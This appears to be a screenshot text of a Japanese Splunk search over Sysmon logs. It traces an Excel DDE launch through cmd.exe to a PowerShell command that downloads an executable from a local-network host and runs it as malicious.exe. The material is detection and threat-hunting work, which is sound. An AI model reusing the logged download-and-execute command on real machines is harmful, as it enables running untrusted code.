 新規サーチ
名前を付けて保存 テーブルビューの作成 閉じる
source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
|eval ParentImage(From)=ParentImage
|eval Image(To)=Image
|search "ParentImage(From)" != null
|table _time ParentImage(From) Image(To) process EventCode
|sort - _time
日付と時間の範囲
4件のイベント (2021/04/05 15:20:00.000～2021/04/05 15:23:00.000) イベントサンプリングを行わない
ジョブ 詳細モード
イベント (4) パターン 統計情報 (4) 視覚エフェクト
20件/ページ フォーマット プレビュー
_time ParentImage(From) Image(To) process EventCode
2021/04/05 15:22:48 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe C:\Users\Alice\Desktop\malicious.exe "C:\Users\Alice\Desktop\malicious.exe" 1
2021/04/05 15:22:35 C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe -Command (New-Object 1
System.Net.WebClient).DownloadFile('http://192.168.1.254:8080/calc.exe
','C:\Users\Alice\Desktop\malicious.exe'); C:\Users\Alice\Desktop\malicious.exe
2021/04/05 15:22:35 C:\Program Files\Microsoft Office\Office15\EXCEL.EXE C:\Windows\System32\cmd.exe "C:\Windows\System32\cmd.exe" /c powershell.exe -Command (New-Object 1
System.Net.WebClient).DownloadFile('http://192.168.1.254:8080/calc.exe
','C:\Users\Alice\Desktop\malicious.exe'); C:\Users\Alice\Desktop\malicious.exe
2021/04/05 15:22:27 C:\Windows\explorer.exe C:\Program Files\Microsoft Office\Office15\EXCEL.EXE "C:\Program Files\Microsoft Office\Office15\EXCEL.EXE" /dde 1